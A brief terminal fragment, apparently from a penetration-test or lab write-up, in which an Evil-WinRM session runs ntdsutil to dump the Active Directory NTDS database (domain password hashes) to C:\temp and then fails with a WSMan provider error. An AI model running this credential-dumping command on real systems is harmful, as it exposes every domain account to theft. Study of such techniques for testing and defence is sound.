 *Evil-WinRM* PS C:\temp> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp\jjj' q q"

Error: An error of type WinRM::WinRMWSManFault happened, message is [WSMAN ERROR CODE: 1726]: <f:WSManFault Code='1726' Machine=' ' xmlns:f='http://schemas.microsoft.com/wbem/wsman/1/wsmanfault'><f:Message>The WSMan provider host process did not return a proper response. A provider in the host process may have behaved improperly. </f:Message></f:WSManFault>

Error: Exiting with code 1